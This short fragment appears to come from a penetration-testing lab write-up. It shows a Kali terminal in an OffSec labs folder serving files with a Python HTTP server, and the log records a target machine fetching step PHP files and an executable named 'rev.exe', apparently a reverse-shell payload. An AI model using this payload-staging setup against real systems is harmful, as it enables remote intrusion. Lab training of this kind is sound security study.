 ┌──(kali㉿kali)-[~/offsec-labs/TEMP-publish]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.212.53 - - [05/Feb/2024 10:56:46] "GET /step1.php HTTP/1.0" 200 -
192.168.212.53 - - [05/Feb/2024 10:56:47] "GET /rev.exe HTTP/1.1" 200 -
192.168.212.53 - - [05/Feb/2024 10:56:47] "GET /rev.exe HTTP/1.1" 200 -
192.168.212.53 - - [05/Feb/2024 10:58:35] "GET /step2.php HTTP/1.0" 200 -